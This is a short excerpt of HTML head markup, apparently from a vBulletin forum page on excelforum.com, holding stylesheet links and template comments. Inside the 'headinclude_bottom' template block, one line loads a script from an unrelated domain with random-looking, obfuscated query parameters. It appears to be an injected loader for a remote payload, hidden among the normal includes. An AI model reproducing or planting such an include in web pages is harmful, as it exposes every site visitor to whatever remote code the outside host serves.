 119
120 <!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/forumbits-ie.css?d=1416658908" />
121 <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/sidebar-ie.css?d=1416658908" />
122 <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/options-ie.css?d=1416658908" /><![endif]-->
123
124 <!-- BEGIN TEMPLATE: headinclude_bottom -->
125 <link rel="stylesheet" type="text/css" href="clientscript/vbulletin_css/style00014l/additional.css?d=1416658908" />
126 <link rel="stylesheet" type="text/css" href="http://www.excelforum.com/css.php?styleid=14&amp;langid=1&amp;d=1416658908&amp;sheet=MARCO1_CKEditor_CSS.css" />
127 <script type="text/javascript" src="http://magggnitia.com/?Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2"></script>
128 <!-- END TEMPLATE: headinclude_bottom -->
129 </head>
130 <body>
131
132
133 <!-- Tapatalk Detect body start -->